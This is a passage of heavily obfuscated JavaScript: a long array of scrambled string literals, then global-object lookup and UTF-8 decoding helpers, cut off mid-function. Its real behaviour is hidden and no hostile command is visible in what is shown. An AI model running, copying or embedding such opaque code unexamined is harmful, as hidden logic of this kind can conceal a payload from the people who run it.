,QLu","42g{&?dd<m9=Iu4Bc0){fWe1_9+X@4[Ca_^MRYiIQ)b*2$_BP`rfah+gJH,t,^POl[g{_",")Dnf3hcIu",".!Z;)f3$}mird","FPgT`t\"rK:e","S+\"0>7YSPH)UTO)v!aD6jLCp;G[Hb&z2(kj{g<71PHE!$Ojb!%Y!q;~Eu0","?#D;?h9p7)BT!48",":0M0{]A","2%:0[","w6){fW*(R5)rs4w[LDK{g]A","5_]hOYeE","<%:0;]I~o#!","!aD6jLCpM&[Hb&z2cu}0","<%,fohrg,#","fbZ;qt0d",".!?GZ^#5w#","!aD6jLCpM&qU<M,$;`]h,fA",")DO{zh#Gj:e","mQD6g","fbnf{]k[S","oKt{Op^SFzqU%V","3k,fohd5Zz","42[K<s]SK:`y%48","7viOlh{ikdGUPQ","?kiOV\"T","$W8fF+;j","^0=3","v:U|G[P5y!8y)xHx:0&O`","2%GcbY05pmHrd","Q_q;sWcIK:)nW,,$ad","4HP?llIcD[D","*NV=","v5EBba?7Q[u;~",")mIa(Y2=r4","J=U5.k?n`jXU~","K_|a]M.z","OkoP01GOz>mF=",")mIaP5\"6Wl7e6L%","#g}\"g`f{^1VWP8?g","9\"3\"rH2","D&Q\"^Qu},1","bNLr|S1c!9q","bN4:;*%z","#g}\"Fwa@/6Wu(O,","_{FrdHuk~7N5\"x(","Df$+XRH<2DBLv","Cf,J;RiAw*","Z\"lPN#Wx","i/d:B=0","G^nA~<8$$K","DbZ5bqCDZ","T2?e9\"K)$K","2H[e,]j=IsF","2HnAB=8ituj;^6F&","dnC]}Xo.a","0c?e~<`h","lw\"A","](R:l]c$S``;[\".8EsnAWtQJ","T\";~3Iw","`aI&=~dqj`g}6","h5m,%vfE|F+o<9,cEfuCt","h5m,%v{`&mBoc9w^B+ws","Rex8q","352nYkX","+ft&b;GR","`aNC","S=Hs%vEhoDCwM^$rDLx8q","#=on(VX","_5NCKkD*Tl6VvoqcJe98&k(ZYl|i79a?Ce#8r<L6","iHDCkkrR","EbWe","ZS9oT(,=U}JhEY!r4H(OMfZEe","h5m,%vfE|F+o<9e_N6",">aI&=~dqj`g}6","h5m,%vG>tF</raw^ufL","O5H8|&y76W.","mHNC7y]R","h5m,%vX","{]Hs<kEwwK",">aJ}a;t>J",")S!lT9KMwK","S=7l.&#vyb3","S=Hs%vEh~Y#i]D3B","mHt&\"PC2e","XW!l<k,Q%43","&?/,:&WwQFFi792E@bHs8~OR","Z.NC;O!2/4q:Vj]","kL|8d.uve","jr>,D!66B`N12ej[tHNC7y9(`4%Ha3.(tHNC7y9(rmtFATK[$?!lMf6q?WgOW0a[DX",")S!lT9tR","o|NC6Tc>&m/UWR","tf\"3:gw",">b3%","0k]7:&<(>|KdLsIm.hG7`YBnB1E41aR0ZzOk@Yw\"Dnirea|2qDDM}hS(T1SDcw;","rJE:6S8u;","rJa7lS<o","|Xyt/Hao","2h}7`Y!o","fFJt,&.55n8xPyD","rJT8/Hao",".Q3kZY!o","8;?k","$\"N+bhw","P0.W96{::8hMq$i(Mk2k","19&+6M[K)ZZ?v","@,<R,","zTn|V0xW3N`","*<`i6d)Z]:?e,/mS&2MRWP.5@D7pc?=1ru","*<`i6d)Z]:?etbY3rT>i\"","Cf&+V${6}","M^ptggKv","3^7wGMS(cn7gDd3P","uen+Q76._","VnzIMW%0","OnGIV)`bsO|&6","uVX4i#1HSB}&$+8U5f]","D|TM<lS","Kr@A","893QF","o1%AM_znO","VohAM_|P","ZJR6=?jj}1","Tki6?_,&>Ey",";>ku]SJ1=","xGgMY6%.|Z9WR7_","btloj6c9/","~bES1YrQ#","l~]S1Y+A","fY@`","=b.f,","}ONT1Yu","7nc>p)6b><`H6","vTcOawx8FnX5^3VrVu;Q>(#","O%?J.7|Y}","#.=+XR!E>UCyPQ*","(HTP@!Ng}oo>L+5","@5!d\"s7Bwc!+{?@M","+mVd@","[Paq4qpA,","#*Z<h","UO2l)B2~ZW)*6wcC}z","y*n}5[Oqwc>","j:k}","ECJP5,JwdF5Y=*^IQi","4|1Q","U\"o<_,W[.c`","U\"o<_,W[6z/XjY",":YduO","U\"o<_,W[ocM3a7a","gobu<}N","U\"o<_,W[[aJ3x.[","M\"mCn$N","NY[QcM%:","@!<C","#WlQ","UOJP6^x#","!SY1vr6h6F?A#4","`HcOx!.~=WX%K&qmhz","PS>1NB:n@R","2>;}AN&#","(HTP@!Ng}W)3j^?MOz","Ibx3c3CWm",")&ek%","Sz#gp","^wuv0:uf#h0z7NR@rA","E{RwjL/fih.FQ\"3&pA","bnaPX:yS","^wuv0:GS","5a~0@5DS","aD:?~?oPk","d/]cN5t","?U&.RR*F","Vz&AWl>//LB5$j(","JH+=$Lj<t}+{9|Jb","dGU1gaM,D","Vnyr><OMtM","|OJ1rY>D/jq;_|Wq{SPn","Jsj18","Vz&AWl>//L+Cw_gSCr{r","X&q=svL?^[~|<!8#^KGJ>WR","VzQJolSWfEWw>bBq","KfEDU}XFk","TfAr","{rx=ul.cb]yM0Q^S>Hw=U}?L?7NE7q:{Jf[r1vV7fsFMUtBq6\"kvy/7|D7?*ytY=8M!r|vklbI|","9f4rG4(O","uSNu=}Y)k","(\"w=qyjk;sQ]K~","iYeu(v*7ns","yK7JcvP5vL","^Quj:1hSe","m?VEE&{3@M","Y.NjML7+Y(DH(Pc}","{nNjn]$b",":waqN",")LS){T?b","s71Qo%Fb","Ad{t3%db","0taqV(KGc5<1Is","%`iFQn5C{vj.cMh9","r0(F2(.Ajl","?_]F$e`U","uH(F","IV&AR5ukeEK!B~","<&NuivAO","|zsuolKO","l<JLN!j~.Ys{r","GeWrM%L?q[&","@r+DY!NO",";f~BV","yDaA","{K[r)","^A&jyzjl51`","7ClXO","RVU5E","cAX=ul=<g[Q","rE1appu","O*<ho","WSNufWR","D!T.","&8+k<<u]M(V","&8+k<<?G","JS~F",">cSt,JqW+","sZ_I;<)qMq","@)Ft2{x?QK#^mze","$nStIL~hk*","71&1F","Y3rtB","H!q.X","$nStA","Pvq.~VTG","fa];<<b/)*}","0*B1*<b[](cVG","r!VNH1fh","XcXJ6[Uh","Y1EX|?K<M(3R.Q","Fe3k2?K<M(3R8@Fr","|n(ZbJ&ib","F!KtB","Xc(ZC3GBZ*QWG","_VMIUk*l\"(}","^aK#o_!G",">~U;;<(/DK","2nAZF","O8Pmm2ph","0*&12?ZK`*S,[RQA0g(Z","\"!G1L:fh","f*Pz","s5(x2IA+j8/","Vz[rN}*)rL~y*","g}TJ)","%&PufWR","q%eG;;1","`T<]v","U9F]6|xYV","gDv~8o\"[/L.","0F3IK","0YmNGr]/c(","T<>E<","h[1._U4!Q:b","Y>b=i)XPF&","m(KY(U\"C+:[bA",":VtV~F,","J<:VK","y=S~.U7H","d1)eGrZH","d2iV(U^A","sn/~c.@H","o[f.<*Vkn:@t\"N","[?4}Kr6@ghB0A","{fFE%)kUQ:Fju^{3","<58Y/FS@E(L","&o{Ic.;@\"","q\"z`VJk^&","W[3UGT54","x#.UKzY5ku\"AhZbX]/?6QQ_(ysR3cIbXyB~,y]xO283!0`]#I#Jo6","x#.UKzY5ku\"AhZbX]/?6QQ_(ysR3cIbXAL9,mmn4]K\"aP~h:jD",")H:32+iXlJ=g[@{}}HqMc%2C1z~6*2_cEa;6j","Ug{C","Z<CUGT;50","q,voTmXPgP","`ECUGT;5~6","MV_YstvX\"","9s`.>Fp|3k@6}^f","<NRPbt]?Op","W0*~Ft*C3$FwS^+MQA","H8+0(2KC\"$Zx/!i&XA","<5:VIFm@D",">[`.rU<H","o[:VWF?H","i>b=O#JH","o[cIrUuw58wCX&}Q","SbQ~`E(!i:L","h[1.>FNKjhB0A","Y>b=i)XPt^PS]*bG25gV4e_X\"","G<].fE+/](","}[pVUUjk+:~8}N","Pfvg{{|Z$\"X3Ph","8G\"gsbL/tp_",">tNl&9VB","vJzUOzqLlp@lG|C","8G\"gsb^B","#BF+","*1`P%`2m|C4|@}~","_uDEUU+hjf",",n4}]bTA","{?/~.U`H","msd=<","d28=?1_4!k@MbQuZ","R#pV{","TT%?FO^6u~[%$WU","o[f.<*`H","{K4rJ}(AT7)n#nc{^|&Aplf<ns","u\"o=p`.O","FzHDn}<?R(","M{^gt6r7k","{K4rJ}CO","D|&Aplf<j(S","R1<B(ar?q[&","x{<B(6%Fk","`&nJ/4:F(E$P\"~","Vz[rN}5UKEWwgt?{)*","#0b0h?>","kK#0O","Z@b0=jj*wq@G=V4","X3qN_\"Kf","^Xi@n\"<guq","Y07^HbzaJ","?X+@9CHOHj$cfA","kK;0l?5@PxOu|uZk)Xi@n\"<guq",")3o_s","poO^o\"JMc#3iI","]yyladscKqG","8vW0u","^Xi@n\"<guq@G=VM2_i[lN\">","+i?({b<g=","K<#0l?p2_[e6W+yP","Vz[rN}T7=hx+Tpd>","/AX=ul02Z7XPo_/)`&\"=U}R","/AX=ul02Z7XPo_t","[rPu|vWFP7$","_{7J>WEV_h/$B~","0&!rN","[rPu|vTy6X9gD_t","kCTJ5uIO","D|&AdH/>a(%IJY","Kf[rJ}qO","<e%u|v\"AQL","Kf[rJ}:Fk","CKGJ0lR","0&jA=}:F\"",";a&j`\"1`BN:","?aLj3u}G","_.PdmezIadLb5tY|0P!{e[yG","j&}vE!f<k","Kf[rJ}:FoGdC$jQT","Uf4+djqO","=z$rFv5FuXH","Vz[rN}CO","D|&A^`>yzA[]K_7no&:?`lqO","w$w=U}y>?7OEp_stFSnJDw]FC$x]6*","DKGJM%ec\"","D|&A^`>yKgU!Nj3SJ(jA)","nCU=ulukT7g","cAt=_uqO","Vz(uKjsO",";KU=)","w|NuV","uSNu=}4O","_{)\"8o}k\"[H$K_t","3Rt|(I.>hnX","`?w/:",":Pqz7r\",","/On/",".HFrblR","KfNu(6sO","Iz3B","D|&A^`>y}bE]vjK>;(TA","dS\"=U","]ZAr","]ZkvN}1wP[z&;_(","<e%u>Dr7NETg7qt","<e%uivj>\"",")f3B",":YaAK","Fzeu4%#UKs","QDAr","w|NuYCecuQ0h>1","ZfMB","_{7J>W?*","9KAr0lR","[rPu|vSO","ot}vq+.O","8#[_wRLbMdNpkg\"1","LDUx3e_nCDtm{sTbLc[_","2#`UNgjA","fn29wA4.V","c:8fH{7>V",",n29qG`","83e9fPsG&7iWnN[","fS^:<P;X\"~","Sm+I@GnC","anp:%",",n*Y/GnC","Z=k1L","*DeQ","Fhc/xx2","$QI,J/3*$cQA2","L_^0jvUH","wf^:X}6^<;x(>b","Y<^:KG`","n]EI[Z+C","zmty","fS(rxv>g}KOWu!n>B[lr","d(EIMuy^b","6&%f&GVP#pm(k","x]kf);#X_~Y","wfe9dIzC","oNO?8","DKGJ)","{K?BS+r7yIEP*","cAX=ulkkBs","Iz%u|}.O","DKsu)","D|&A^`>y}biC!j>q_{Fr",")CYJ0lR","Vz<BSon7_IhP*","ze\"g=}:F:HH","ff36djf<0$F!>1","cAX=ultO","a%LU$wFO","?HzU>yCO","4H&JQuFO","L{jJsv6Fh~,C8bTG^zxBoopc/E7&;_TG/9!r/^L?}[&M\".^{_{D=B","L{jJsv6Fh~,C8bTG^zxBoopc/E7&;_TGCt$rlleO^s,w<!8#>R","mt&JC%*?4]x+#j/qqt\"gSoCO,X2w9C^SA18wr","P+/O","cAX=ul.cb]<5bjQT)*","jYaJj=FU@Eph<!\"Z","\"e1B5!IO","H%TJ;Wr7+B","eM&A;+a2O","ffgv3v$cT7","Vz*D=}_y\"","9f4rG45F(L","8K[rJ}CO","B14r","D|&A^`>y!x)ESxs{B14r","QDD=+`L??7g","o&}vG61A\"[Uv,}2{","0&:?J}:F1HRD_e(q)*","A1PuN}.O","jYaJj=*7fEX]u1","jYaJj=bO","iYaJO4R","8(FrV","8(Fru4vPfE2w*","zzYJolsO","zzYJol8/QQT","Vz#ufW.O","Vz#ufWh/QQT","V(/Ano,%D[Ox;_oKgD3B","jYaJj=@U=3","jYaJj=NOk","jYaJj=1A^[.","/S:?llR","KfEDG6Q/\"","Fzeu4%#U\"","Iz%u+l<?q[&","D|&A^`>y!xQ]8!~Z/ZyN3v]FvL","Dr+Dn","G1\"gn","te3BTon7k","D|&A^`>y!xQ]8!~Z/ZlU8}4O","pYsun}SO","Iz%u+lCO","D|&A^`>y!xQ]8!~Z/Zp/@%n7/LD","pY4rs`*7lhH","IzaJ]6<yk","xGnJMwa`/LXPtZk)","9f<BV","jYaJF","D|&Ae&M*","nf7J)","D|&A^`{O",";6Bu%!AO","WSkv>+PILI","D|&A^`>y}bDPOx:{8(Y","CKBY","i#eudMXF.hNE*","$Z:??pR","HK\"Ppj+>~","~foy=}/kfLXPZ199UHbroopc/E7&;_(","\"ZlJ>Wz??7g","o^GB_%:FGL[]Bx.t","o^Ou:`Q`)k","qK&A8oFO","]&q=ulsO",":&4r","lYQJ~eV`1","_{U=x:**8I3mF1_9BrX=ul.cz3Chp_)>|zj!Z+5FVXS0{Tz9fHPu|vCUGEHhvjM<nfZ.=}ocBsADH_?3","?KF8)","FzU=Pp#O","DK3BU}R","D|&A^`>y}bxP[j3{)*","VfPun}+*","0SnJDwR","zz<BMW>7fE(E,yb9UzY","pY4rs`*7WI","Vf&Jn","=et=<6.O","0&:?J}qO","4(j?M%PO","ze\"g=}:FoQow+e:{","CraJJoqO","Uz&JC%SO","n6jA","Z}TJ<l}<6Ls5KxcS)*","D|&A^`>y!xxPo_&8Vz#ufW.O","/SR8824O","D|&A^`>yb?w+=.eTCR","4HxBU}R","4,/u=}CO",",;&Jy%.O","/AX=ulIcR]y","pY7J9%1ALh.","D|&Aplf<+5/h>1","D|&A^`>y!x5PNnQT;,IJ:vsO","pYED|}ocBs5","pY7Jyw6Fk","pY[rs}CUfE.","lYQJ~e+*","_{U=x:**8I3mF1_9Br+D=}m+?7r/Ox?3FzHDn}T7w&Q]o_^{mSYJ>W=*(E~D5_eTa)U=z","xGnJN+I#vLo_}KVT","nf7Jul[cZ7","5ZnJXu.O","VzWry%NU\"","3XFU+M^~54+99{:j(diU}rI|","gKBU+ML7d7w`|6","gKBU+M#|","eY2rZMy","lfduH!Z$AWtS+2","lfduH!Z$d,p`h6h","QK)301z!t4#","lfduH!G|","sGdrvHY|","<dPv5]W|","3X0l5]W|","3amCTNWTr}J","bawCOD~|","lfdu@:+*nv(A3#XF8vb/3DF7qSQA0","lfduH!Z$B,o","IUj3)","lfduH!Z$xW`M0","lfduH!Z$AWtSVD5Ltjdub","lfduH!Z$$h}`MB$","jJ&/4!Qeiv0E:1x_?2BUr!F$nv;`[Bao/2pUKM90","#JTCn!y","`dQ/!!K|","+,S2","$lB1iF3fAc?*+nPKwdF%7Z$+2",")X2/i","lfduH!Z$B,K","TaJliD**d7S[D{@o~,9","kZwCUDPTz","22[r3DZ0","cKpUWr#|","H9%C8NG|","gK)3QP>F?","Ia=rfD6xgIYc0","lfdu@:+*1QW[Oi;FYVIUPNG|","clObx","gK*Oqey","lk5Ux","02xl\"~T|","02xlo;$xz","3X;uJP#|","_Z7Uoey","iZ7Ur!wsj7","H97U*(]Tz","H97U*(O|","H9wCGD~)Z\"#","H9\"lfDEs/GW","H9\"l7DV=lw|QYg,","H97UL=2u4SNILHu","clOb^lB+?",")f%ur6IO","J%IVkgz)1",")f%u$u)//L",")f%uh!pc5s$","x{U=*!NO",")z/A","0&:?G65O","=e*DG65O",":i{Guvyn/?]_mM","+R/:q#pa","tyz(9(t]]C",":i{GuvFa","?wWVb\"|h",">{Pl(vr",":i{GuvynnL)27`n","+R/:q#_mj","tyz(a[)4y1,",":i{GuvynaYD)h","tyz(|u5a","SY=:o\"DD{O_<\"NXT5Hq","fYz(i\"%a",":kF(t","vq0lW8/h","|wbV$^hhsfUASM|JeR/:V\"A/!OR]a$!USY=:o\"cO*{02>|XwATqlm7VhH1W:?|8c.tbVY","tyz(Rxfa","$Polp/fB@C>|\"kEc","ky~Rl\"^SI","Ats*F@hOI","(umgdzKTj","?Q%!.#5bj","zPolX35bj","H{\"@N/&ma","m[0kvy~r","uqgR6@Fa","|wbV$^dcj",":i{GX3mD#$?<po0cK}fl^@Fa",",:pEt","fYz(i\"Wt|fK,h","|wDps&r",":kPlt","uq~RF\"5by1%","D|&A^`>yb?w+=.eT<&NuivlL8]w+Ee<","_{yN82R","=eTJ>W@CGL>YYq`Zw&nJXuIO","=eTJ>WLyGL5","Kf1ufWR","11Pu=}02Z7XPo_t","D|&Aplf<nsA5k.wFo&GJulR","D|&A^`>y!xS!iKwFo&GJulR","D|&AplsO","cs&u?p;O","D|&Aplf<&(a]t~t","gDlUHu7l\"",";KU=dM6cZ7","D|&A^`>yb?+$K_c{%&A_So$O","D|&Aplf<)5]W*","^zxB","PKR\"","D|&Aplf<j({","D|&Aplf<+5/h,}G9/Z&AV","D|&Aplf<<tX]Wj<","ZH3BLlx2n?*o`!)#\"1jJulT<b?Q]PjzSB1aJ{WY*","]&xBll{O",">(h1","<Dj!nT=|+g\"y>b:{[&T47f<>1","D|&Aplf<OzyX*","Ue1Bn","FzHDn}yy&7hP}q^SC(Y","pYED7},%D[Ox;_(","0&)D_%XUuGdCB~","D|&Aplf<nsA5k.t","/AX=ulXUGECLTqc{1*","cAX=ul.cb]f]o_FS_{:?N","D|&A^`>yb?+$K_c{%&tgkvL7fs",">fnJ5&M*","xGnJ!`jk;sXP}qWKgD3B","jYaJ=QeOvL","$D+Dn","qfHDYC_*","cAX=ul.cb]%_vz:{=zPuGaTkq[{X*","zC<B)o5F4I;g*","Vz(uKjr71[F!\"~","CK<BV","/)#u(45F(L","ZH$rn","CK<BdHvc^[H","|%.JzjC51","D|P?a!f<?[ph*","jYaJj=.Udsa]tx<","cALU$w#UfEf]o_FS_{:?N","jYaJj=h<.h|E8b:{Jf[r","xGnJ!`jkq[gPTpb9I*",")zCgSo{O","_{)\"8o}k~7","_{LU$w#U;s","Fzeu4%FO","Tf^=ul[cZ7","4H!rAe,FGLXP*","VzWry%NUSeE+?1","Uz%u|}~)_I;g*","KfEDG6FO","Erx=HuFO","VzQJAcf<rLH",">fnJog;O","DK+DblR","ffgv3vr7?[=EZ1","uSq=HuIcD[D","*1c=dMLlD[=EHe;qM{3B","vSNuy/]FuGdCG.xT[DY","D|P?a!r7Wh)E*","D|P?a!r7;E.X>1","[&aA(6]U\"","3C:?n","}&:?)","x\"YJHuJO","|zP?J}+*","qf$r","|zP?J}IcD[D","|(&A_%$\"fLN5Z!D35$NuE!CUxQt/o_A(O*\"_M%R","VzWry%bO","6E|r;+R","m)b_z","V(=v(v*7ns","2YR_ToCU|[uh#!R#","2YR_ToCU|[uh<~t","Uz3B","4,Qu?pqO","zzIJL`SO","D|&A^`>y!xa]x!NT\"KQJL`CUQL","D|&A^`>y!xQ]8!~Z/Z:~U}pW\"","te3BToqO","IzaJ]6(O","xGnJ!`CUGL:)ejfq","Ws1.$:a*","WApny/#%L^O&1e/<CLQ4cfkTWD:.jOvK\"Z!r&pCUUAlwtx<","T6@=XuXF.hNEO<NfB1~BN%=/ALJc3)ItV(R_s{!XMI/$;CKb7u_Yq2DU?7PMwK?3@Y/APSmL|P=","VzaJMWqOmQ]_wZ(Jg|fKs{l&Tx\"4)Fcbp)hU;i@#\"xPP)FIt9XFncN2h>XF!>1?V[;./F[\"[fX(&Y5KLiwGKMU7ycPHu_<`JR|3vz`C\"e?mHJeGt1u6A`=E&\"g*>^<~7W)GKMUFUrk+$zy~7w)LA0816`B+$x`Z7ei+A`=iL@?+ldCItV4?1mNR","}&vk]l9*","4,V=3vsO","=z=vf%SO","XZWrq2R","xGnJ/vO[vX~E$jK>Qrq=U}:Fk","Zf&Jy%SO","D|&A^`>y!x3E$jK>Qrq=U}:Fk","VfPun}2V\"[OyZ1","zz<BMWPO","JHd&qySO","xDjA","cAX=ul.cb]~E8!G9/ZY","Uz&JC%*?4].","Z}TJ<l4O",",tU=;WsO","cAt=_uqOG?3Eo_YZYTjA","=z?BV","D|&A^`>y!xQ]8!~Z/ZsVM%]U\"","xGnJGvuk/E0)ejfq",")fU=U","jYaJj=AALh,C21t","D|&A^`>yk","jYaJj=AALh}_Z!2{>f4rU}CO",">fnJn","ffgv3vr7=hx+*","xGnJA`wc@XHPzqe#UHaJ>W4O","D|&A^`>y}b9XQq`Z8(aAC%~)vL8!*","|(&A_%$\"fLN5Z!D3CQEDsvV7lhR>*","uS}vy/R","@rX=ul0*","xGnJ>px<\"[v_E1","?QQJ>WIcds","xGnJT%[FuQqY4jiS^z/A~6Y)w&HPDxk","a)TJz","+9\"=U}=*","O1\"gSo$O","cAX=ul.cz3|XQq`ZTD:?N","zzYJol]F\"","|(&A_%WXvX;cE*","Ze,D(aPO","7J)Dn","cAX=ul.cb]2e<!?{","7J)Dx5a`vXX+;_(","*1%uZ+R","v::B(l}Lph)EI_NVfR","8f)Dn","7J)DBaR","D|&A^`>y!xBx<!.8","]&D1x!i*","h\"aA","lY01$S{(RI`?S<WSLz&AgSw\"brp.Ee3T(z{_nTS(CAR!H<bSlwFn6qv\"rg84.<cbRIKn0}r*@?66)_(","gL=_`4gT~","J4:}[#:S[r@W8)Q|6tb\"","J4:}[#:S[r@WwKcSzzRr","=\"j~E4:{EH;tV4bn~f&VlHUFRz/J(zw=h\"aAN}H>8hQQ]_fqZfTJ@WY)Qs*o_b\"fJ4:}[#:S[r@WeW~","g{jA","D|P?a!sO","kCWr#2E*","6EUkq2SO","B1YJJ}R","kCWr#2uVR]D+=.eT","D|&A^`>y!xw+=.eT1*","nCU=ulr7;E.X>1","4H!rAe;O","jYaJ)","/S1udj,IvL5PS_&87J)DblR","4HP?HwT<eL","UzYJp`.O","^|P?a!sO","bHxBU}R","ADjAU}XFvL.","qKeuUoLlvXX+*","D|&A^`>y!xiC$j+q@Hp/UoLlvXX+*","*\"^gqy7lq[}_B~","D|&A^`>y}bxP(j/q)zaAV","qKQJL`CUQL","MK|vK","D|&A^`>y}bs5/qz9D{9vul]F\"","]Z7u4w4I\"","*\"^gqy{O","D{9vulR","m)8wsv*7NEt4azTG2YR_=}M<uXl$2%^Sc?TJQuy0Dg:HaO1","4,^veuqO",".raJQuFO","_{U=x:**8I3mF1_9BrX=ul.cz3Chp_)>|zj!Z+5FVXS0{Tz9fHPu|vCUGEewejfqa)U=z","j&/J)","@rX=ul.O","%&eu#%bO","KfEDU}XFvL.","`G}v2`7lq[}_SxnT","D|&A^`>y!xQ]8!eTJHjA)","D|&A^`>yzAs5/qz9D{9vul]F\"","=H[r","w|VBQw/>9[|Xle6q)*","ffgv3voPT7z/H!G9/ZY","cAX=ulg*","sCVBV","|(&A_%$\"fLN5Z!D3/?:?HwPI_(m{*","qKQJL`SO","/AX=ulSWw[}+S)xT\"*","H%TJHuUUQL","_D<B","7z}vq+.O","<e%un",":L&J:vsO",";QQJ>WNPKsn<RnFSFzY","ffgv3vsO","^|&AV","D|&A^`>y}ba]tx.8rIyv|","cAX=ul.cz3R/OxP{D&&Ak0f<k","(\"w=qyKO","UHzvh:R","+SkvllsPeXXNleeT","Tf&A9Dh<vL","D|FrHw5UZ7","cAX=ul=<g[3paz3{4HY","cAX=ul=<g[3pRbP{)*","xGnJ2oi`~7!C8b(","R1<Be&M*","Tf&A9Dh<uX4]xe(","ZfV6fWsO","D|&A^`>y}bE]ipGqzz~B","cLaJ>WR","9fQJ0l[cZ7","ffWr","<zyvfWsO","<e%u%?\"AQL","@rP?%?{O","V(V6fWsO","%SY!0XO#Y","Yf7J}^eUGsa]!z:{B*R/B","x)<B>ucFE._M6q^SR1~BkjQ`QE.","L{jJsv6Fh~EWSxTG_{U=x:R","L{jJsv6F[.Q]o_kZKe&Az67lh~EWSx(","L{jJsv6Fh~","Kf[rz6.U(L","DK+D+^!Pfs","L{jJsv6F[.DNJQ%7gGjAJ}XFvL.","c9^_W8R","x{U=*!kl/L.","{KPullR","D|FrHwCO","R1<BV","<SnJDwAcGE.","$%J_i]221","D|&A^`>yzA[]K_7no&jA","0&jA=}qO","D|&AdH{O","6|jVe?R","<e%u%?{O","k1jJ7.[UKsUs_eeT","D|&A^`>y!xQ]8!eTJH)Da!R","Is/JtlVlBX5P*","xGnJ!`jkq[gPht;qB*","O1GJ)","%&PufWhVuXw+ht;qB*","Vz1uy%IO","D|&A^`>y!x1y;x_8O1GJ)","Cr^=10+<Hs5P\"~","a)su<vh<GL#cR","a)suk6IO","IzaJz","$;TJ5u!(g[ZY}Kg3","Fz[rz67l\"","M{aJ>WiVVXF5B~","6|}vZ+R","uS}vy/iVVXF5B~","|(&A_%^(D75PI)oSiL!D,vX(uXJ4A1jTo&$r","uS}vy/EkQLXN#n\"qerc=gwNPKs5","=et=<6XU5XE+#nt","=z?B_%5UGL","&D^=Y03y/QnL*","cAX=ul.cb]*&5_L9|*&K~0tA{s~y81.8nf7J)","D|9vy/PI_(","D|9vy/~`D[^&*","Uz&JC%*?4]i*4nFSU*","Ne<BK","^f*DQ5{O","x{/A","IV&AR5sO","Ve9vllR","uSw=5uh/kEE]PjF>@(&AJ}4O","R1<Bc`jk;s","L{TJpl_*","o&$r","cAX={W025s%+*","/AX=ulSWw[}+S)xT\"**AM%bAmka]Ox?3HGjAU}XUTH;XiK%J","/AX=ulSWw[}+*","J&q=w^CFGL~y*","(&!rU}D($X{X*","SH:?Y6CU~&C","xGnJI}vPfE*&5_L9(IEAC%L?*HU","D|&A^`>y!xL&5_t","/)#u(42k\"[;gcZz9fH:?Wlf09LdCSx|TqH`.=}(O","^zxB@Wr7ns","&D^=Y0sO","~H!\"7","/)#uOC~)<X+$I_z9)zY","ze\"g=}qO","_H&?%!sO",")zR8AlFO","11&J:vR","D|&A^`>y!xL&5_xTr*","a9EAC%+<?7F@&qS#","WSNuHwR","pYED)2AAnE\"r4jb9r*","R1<Bc`KO","D|&A^`>y!xWw!j3{:L1u8oIO","ffhNX:]F\"","j&w=n","D|&A^`>y!xWw!j3{Bz$rlleO","dSUg4%*?4].","D|&A^`>y!xWw!j3{$Z&AKvdWbIp$*","VzQJAcg>yI^&ejt","<|FrgwdW\"","nf7JulsO","xGnJMw7lGLXP*","VzU=;Wr7;s","@rX=p`%c5sbUH4r","gDr\"jlf<9[qX*","D|9vy/{O",".HyNC%SO","D|9vy/PUfs15K_b9(*","OuV=ul)/AXX+#j/qn\"mJAcT<eLA5gqr(O*","VzQJolBF\"[XNleeT|*","Z(YJol>/vXt/B~","D|&A^`>y!xS!iK&8Z(YJ)"]);function DWG7gP(){var _jXk8jf=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],haPHZ0v,__globalObject,__TextDecoder;lMEffT(haPHZ0v=void 0,__globalObject=[]);try{lMEffT(haPHZ0v=Object,__globalObject[U4SaUbD[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}WqbM1b:for(__TextDecoder=U4SaUbD[0];__TextDecoder<_jXk8jf[U4SaUbD[4]];__TextDecoder++)try{var __Buffer;haPHZ0v=_jXk8jf[__TextDecoder]();for(__Buffer=U4SaUbD[0];__Buffer<__globalObject[U4SaUbD[4]];__Buffer++)if(typeof haPHZ0v[__globalObject[__Buffer]]===U4SaUbD[5])continue WqbM1b;return haPHZ0v}catch(__Uint8Array){}return haPHZ0v||this}lMEffT(__globalObject=DWG7gP()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var _jXk8jf=new __Array(U4SaUbD[21]),haPHZ0v,__globalObject;lMEffT(haPHZ0v=__String[U4SaUbD[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;lMEffT(__Buffer=void 0,__Array=__TextDecoder[U4SaUbD[4]],__globalObject[U4SaUbD[4]]=U4SaUbD[0]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;){lMEffT(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=U4SaUbD[20]?__Uint8Array=__Buffer:__Buffer<=U4SaUbD[37]?__Uint8Array=(__Buffer&U4SaUbD[328])<<U4SaUbD[7]|__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6]:__Buffer<=U4SaUbD[39]?__Uint8Array=(__Buffer&U4SaUbD[325])<<U4SaUbD[10]|(__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6])<<U4SaUbD[7]|__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6]:__String[U4SaUbD[8]]?__Uint8Array=(__Buffer&U4SaUbD[9])<<U4SaUbD[331]|(__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6])<<U4SaUbD[10]|(__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6])<<U4SaUbD[7]|__TextDecoder[utf8ArrayToStr++]&U4SaUbD[6]:(__Uint8Array=U4SaUbD[6],utf8ArrayToStr+=U4SaUbD[51]),__globalObject[U4SaUbD[11]](_jXk8jf[__Uint8Array]||(_jXk8jf[__Uint8Array]=haPHZ0v(__Uint8Array))))}return __globalObject.join("")}}());function muWmxW(_jXk8jf){return typeof __TextDecoder!==U4SaUbD[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(_jXk8jf)):typeof __Buffer!==U4SaUbD[5]&&__Buffer?__Buffer.from(_jXk8jf).toString("utf-8"):utf8ArrayToStr(_jXk8jf)}function ZEFiZY(_jXk8jf,haPHZ0v,__globalObject){switch(_jXk8jf){case jn6Cy8f(104)+"V":return haPHZ0v+__globalObject}}function oOBIfOv(){}function vPT32qh(__globalObject,__TextDecoder=U4SaUbD[1]){function __Uint8Array(__globalObject){var 